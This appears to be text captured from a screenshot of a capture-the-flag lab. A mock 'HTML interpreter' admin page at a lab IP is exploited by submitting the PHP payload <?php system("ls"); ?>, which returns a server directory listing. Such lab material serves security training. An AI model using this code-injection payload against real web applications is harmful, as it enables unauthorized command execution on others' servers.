 10.10.10.27/admin.php?html=<%3Fphp+system("ls")%3B+%3F>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Setting up OneDrive o… samratashok/nishang: …
TADAA IT HAS NOTHING
what were you waiting for dude ?you know I aint finished creating
xalvas,the boss said I am a piece of shit and that I dont take my job seriously...but when all this is set up...Ima ask for double the money
just cauz he insulted me
Maybe he's still angry at me deleting the DB on the previous site...he should keep backups man !
anyway I made an html interpreter to work on my php skills ! It wasn't easy I assure you...I'm just a P-R-O on PHP !!!!!!!!!
access in here is like 99% secure ,but even if that 1% reaches this page ,there's nothing they can do !
html is super-harmless to our system! Try writing some simple stuff ...and see how difficult my job is and how underpaid I am
Your HTML: <?php system("ls"); ?>
SHOW ME DA PAGE
admin.php bg.png index.html leet.png uploads